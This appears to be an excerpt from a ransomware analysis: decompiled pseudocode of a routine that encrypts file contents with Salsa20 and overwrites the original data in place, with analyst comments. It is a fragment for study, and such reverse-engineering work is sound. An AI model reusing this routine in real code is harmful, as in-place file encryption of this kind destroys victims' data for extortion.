 int __cdecl salsa20_encrypt_and_write_file(THREAD_STRUCT *file_thread_struct, unsigned int crypt_size, int a3)
{
  int result; // eax

  Salsa20_Crypt(
    file_thread_struct->Salsa20Key,
    &file_thread_struct->fileDataBuffer,
    &file_thread_struct->fileDataBuffer,
    crypt_size);
  file_thread_struct->threadNextState = a3;
  file_thread_struct->threadCurrentState = 2;
  add_to_file_pointer(file_thread_struct, -crypt_size);// move file pointer back to start of the unencrypted part in the file
  for ( result = w_WriteFile(file_thread_struct, &file_thread_struct->fileDataBuffer, crypt_size);// overwrite file with encrypted data
        !result;
        result = w_WriteFile(file_thread_struct, &file_thread_struct->fileDataBuffer, crypt_size) )
  {
    result = j_mw_RtlGetLastWin32Error();
    if ( result == ERROR_IO_PENDING )
      break;
    w_Sleep(100);
  }
  return result;
}